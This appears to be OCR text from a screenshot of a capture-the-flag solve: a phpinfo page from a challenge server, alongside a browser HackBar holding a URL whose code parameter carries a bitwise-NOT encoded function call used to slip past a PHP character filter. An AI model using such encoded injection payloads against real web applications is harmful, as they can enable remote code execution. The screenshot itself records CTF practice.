 PHP Version 7.0.33
php
System
Linux 9fcdff29eee4 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
Dec 29 2018 06:50:15
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
(none)
PHP API
20151012
PHP Extension
20151012
Zend Extension
320151012
Zend Extension Build
API320151012,NTS
dis 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 9 项，共找到 23 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江
Load URL
http://2297b5d2-2adc-40aa-bc83-9a691da8cdc4.node4.buuoj.cn:81/?code=(~%8F%97%8F%96%91%99%90)();
Split URL